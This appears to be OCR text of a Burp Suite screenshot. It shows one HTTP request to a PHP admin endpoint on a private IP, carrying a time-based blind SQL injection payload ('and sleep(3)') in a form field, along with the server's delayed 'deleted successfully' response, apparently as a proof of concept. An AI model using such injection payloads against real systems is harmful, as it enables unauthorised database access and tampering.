 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × 2 × +
Send Cancel < > Target: http://192.168.81.116:12342 HTTP/1
Request
Pretty Raw Hex Links U2C Chinese \n
1 POST /hXdOMR_AhF/Ant_Inc.php?action=Clear&sort=info&lgid=1 HTTP/1.1
2 Host: 192.168.81.116:12342
3 Content-Length: 25
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.62
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.81.116:12342
9 Referer: http://192.168.81.116:12342/hXdOMR_AhF/Ant_Info.php?type=B
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
12 Cookie: theme=default; frontLang=zh-cn; __bid_n=184ada2f395ab4dd774207; ECS[visit_times]
=2; ishistory=1; gnolt4_admin_username=admin; PHPSESSID=ksjl5tsgisn8b7fhq40uvkifl1
13 Connection: close
14
15 DID%5B%5D=15 and sleep(3)
Search... 0 matches
Response
Pretty Raw Hex Render Links U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Dec 2022 07:54:00 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 12
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 删除成功
Search... 0 matches
INSPECTOR
Done 352 bytes | 6,003 millis